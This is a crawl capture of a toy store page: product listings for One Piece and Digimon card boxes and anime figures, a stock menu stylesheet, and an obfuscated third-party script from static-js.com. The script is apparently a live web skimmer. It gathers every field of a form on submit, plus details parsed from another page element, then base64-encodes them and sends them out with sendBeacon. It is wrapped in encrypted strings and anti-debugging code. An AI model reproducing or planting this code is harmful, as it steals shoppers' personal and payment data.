            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$22.53</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.46&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.16&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.16&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_tree.css
body_size: 2049
content:
/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */

/* first or middle sibling, no children */
.ygtvtn { width:1em; height:20px; }

/* first or middle sibling, collapsable */
.ygtvtm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, collapsable, hover */
.ygtvtmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable */
.ygtvtp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable, hover */
.ygtvtph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* last sibling, no children */
.ygtvln { width:1em; height:20px; }

/* Last sibling, collapsable */
.ygtvlm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, collapsable, hover */
.ygtvlmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable */
.ygtvlp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable, hover */
.ygtvlph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Loading icon */
.ygtvloading { background: url(../images/menu/loading.gif) 0 6px no-repeat; width:1em; height:24px; }

/* the style for the empty cells that are used for rendering the depth 
 * of the node */
.ygtvdepthcell { width:1em; height:20px; }

.ygtvblankdepthcell { width:1em; height:20px; }

/* the style of the div around each node */
.ygtvitem { border: 0px solid grey; }  

/* the style of the div around each node's collection of children */
.ygtvchildren { }  
* html .ygtvchildren { height:1%; }

/* the style of the text label in ygTextNode */
.ygtvlabel, .ygtvlabel:link, .ygtvlabel:visited, .ygtvlabel:hover { 
    /*
    margin-left:2px;
    text-decoration: none;
    */
    font-size: 11px;
}

.current { font-weight: bold; font-size: 11px; color: #FF0000;}




--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4802
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}